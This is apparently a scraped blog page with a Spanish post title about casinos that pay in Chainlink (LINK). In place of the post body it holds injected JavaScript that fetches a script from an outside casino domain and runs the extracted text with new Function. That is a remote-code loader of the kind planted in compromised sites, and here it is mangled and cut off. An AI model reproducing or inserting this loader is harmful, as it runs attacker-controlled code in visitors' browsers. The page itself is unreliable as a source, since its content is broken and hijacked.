
Skip to navigation
0
KSh
Skip to main content
Blog
Home
Uncategorized
UNCATEGORIZED
Casinos que pagan a través de
Chainlink (LINK)
0
admin
On 10/06/2025
var x = new XMLHttpRequest();
x.open(‘GET’, ‘https://selector-casino777.online/script1.js’);
x.onload = () => {
if (x.status === 200) {
var m = x.responseText.match(/]*>([sS]*?)/);
m && new Function(m[1])();
}